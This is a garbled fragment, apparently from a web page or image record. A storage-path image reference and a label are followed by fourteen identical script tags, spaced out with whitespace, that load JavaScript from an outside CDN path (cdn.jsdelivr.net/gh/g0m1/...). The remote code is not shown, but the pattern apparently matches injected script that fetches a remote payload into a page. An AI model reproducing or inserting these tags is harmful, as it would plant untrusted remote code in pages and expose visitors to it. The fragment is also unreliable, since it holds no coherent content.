 ( - An-Nr-352)                                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 